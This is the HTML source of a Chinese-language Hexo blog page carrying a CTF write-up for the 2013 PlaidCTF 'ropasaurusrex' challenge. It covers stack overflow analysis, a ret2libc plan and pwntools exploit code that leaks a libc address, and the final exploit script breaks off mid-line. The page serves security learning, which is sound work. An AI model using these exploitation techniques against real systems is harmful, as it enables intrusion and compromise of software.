



==== index.html @ b4881cc6 "Site updated: 2023-05-27 00:13:32" ====
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Hexo</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Hexo</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
    <link itemprop="mainEntityOfPage" href="http://example.com/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Putinspudding">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/" class="post-title-link" itemprop="url">2013-PlaidCTF-ropasaurusrex WP</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2023-05-26 17:34:38" itemprop="dateCreated datePublished" datetime="2023-05-26T17:34:38+08:00">2023-05-26</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2023-05-27 00:10:33" itemprop="dateModified" datetime="2023-05-27T00:10:33+08:00">2023-05-27</time>
              </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>跟随CTF-WIKI进行一个pwn的学</p>
<p>首先对二进制文件进行分析</p>
<p>32位i386小端序，开启了栈不可执行保护，符号表还被stripped了</p>
<p><img src="/../images/ropasaurusrex/Untitled.png" alt="Untitled"></p>
<p>直接扔进 IDA 看一眼，整体十分地简洁</p>
<p><img src="/../images/ropasaurusrex/Untitled1.png" alt="Untitled"></p>
<p>点开 sub_80483F4()，其中给 buf 分配了136的空间，读长度是256，存在栈溢出的可能</p>
<p><img src="/../images/ropasaurusrex/Untitled2.png" alt="Untitled"></p>
<p>可执行文件中没有 system() 函数地址，考虑使用 ret2libc，先将 libc 中符号地址泄露出来，再通过 libc search 查找相应的动态链接库。</p>
<p>可供对比地址查找的函数：__libc_start_main()，write()，read()</p>
<p>之后的问题是，如何将函数地址输出？答案是使用 write() 函数。</p>
<p>根据 ChatGPT（大嘘）和 Compile Explorer，使用 write() 向 stdout 输出的结构是这样的。当第一个参数设置为1时， write() 会向 stdout 写入，后面分别是消息与消息长度</p>
<p><img src="/../images/ropasaurusrex/Untitled3.png" alt="Untitled"></p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> LibcSearcher</span><br><span class="line"></span><br><span class="line"><span class="comment">#sh = gdb.debug(&quot;./ropasaurusrex&quot;)</span></span><br><span class="line">sh = process(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line">r = ELF(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"></span><br><span class="line">write_plt = r.plt[<span class="string">&#x27;write&#x27;</span>]</span><br><span class="line">libc_start_main_got = r.got[<span class="string">&#x27;__libc_start_main&#x27;</span>]</span><br><span class="line"><span class="comment">#main = r.symbols[&#x27;main&#x27;]</span></span><br><span class="line"></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,<span class="string">&#x27;a&#x27;</span>*<span class="number">4</span>,p32(<span class="number">1</span>),libc_start_main_got,p32(<span class="number">20</span>)])</span><br><span class="line"><span class="built_in">print</span>(payload)</span><br><span class="line"><span class="built_in">print</span>(<span class="built_in">hex</span>(write_plt),<span class="built_in">hex</span>(libc_start_main_got))</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">libc_start_main_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"><span class="built_in">print</span>(<span class="built_in">hex</span>(libc_start_main_addr))</span><br></pre></td></tr></table></figure>

<p>运行后结果如下，0xf7d0cde0 是 __libc_start_main 的地址</p>
<p><img src="/../images/ropasaurusrex/Untitled4.png" alt="Untitled"></p>
<p>payload 这么构造会导致一个问题，如下图所示</p>
<p><img src="/../images/ropasaurusrex/Untitled5.png" alt="Untitled"></p>
<p>write() 函数执行完成后，ret 时 $esp 指向 aaaa，即 payload 中第三项的值，那么，要返回什么呢？尝试一下返回 main 的符号？然而并没有 main</p>
<p><img src="/../images/ropasaurusrex/Untitled6.png" alt="Untitled"></p>
<p>还记得上文说的函数 sub_80483F4() 吗？我们可以尝试返回它的地址，之后程序可以重复执行。</p>
<p>完整 EXP 如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> LibcSearcher</span><br><span class="line"></span><br><span class="line">sh = gdb.debug(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"><span class="comment">#sh = process(&quot;./ropasaurusrex&quot;)</span></span><br><span class="line">r = ELF(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"></span><br><span class="line">write_plt = r.plt[<span class="string">&#x27;write&#x27;</span>]</span><br><span class="line">libc_start_main_got = r.got[<span class="string">&#x27;__libc_start_main&#x27;</span>]</span><br><span class="line">read_got = r.got[<span class="string">&#x27;read&#x27;</span>]</span><br><span class="line"></span><br><span class="line"><span class="comment">#获取 __libc_start_main 的地址</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,p32(<span class="number">0x80483F4</span>),p32(<span 